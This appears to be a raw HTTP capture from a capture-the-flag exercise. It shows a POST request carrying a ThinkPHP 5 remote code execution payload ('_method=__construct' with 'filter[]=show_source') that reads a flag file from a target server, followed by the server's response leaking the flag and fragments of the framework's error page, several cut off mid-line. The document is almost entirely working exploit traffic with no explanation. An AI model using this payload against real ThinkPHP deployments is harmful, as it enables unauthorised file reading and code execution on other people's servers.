 POST /public/index.php?safe_key=easy_pentesnt_is_s0fun HTTP/1.1
Host: 101.71.29.5:10021
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
x-requested-with: XMLHttpRequest
Accept: application/json, text/javascript, */*; q=0.01
Cookie: thinkphp_show_page_trace=0|0; hibext_instdsigdipv2=1
Referer: http://101.71.29.5:10021/public/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 108
_method=__construct&method=get&filter[]=show_source&filter[]=var_dump&server[]=1&
get[]=/home/flag_1sh3r3.txt
HTTP/1.0 500 Internal Server Error
Date: Sat, 26 Oct 2019 04:31:49 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 1127
Connection: close
Content-Type: text/html; charset=utf-8
<script type='text/javascript'>window.location.href='/public/static
flag{9d35311fd3a12a9f81z6bfe4117e5540}</span>
</code>bool(true)
<style type="text/css">*{ padding: 0; margin: 0; } .think_default_
font-family: "Century Gothic","Microsoft yahei"; color: #333;font
24px 48px;"> <h1>:)</h1><p> ThinkPHP V5<br/><span style="font
target="qiniu">七牛云</a> 独家赞助发布 ]</span></div><script typ
src="https://e.topthink.com/Public/static/client.js"></script><think id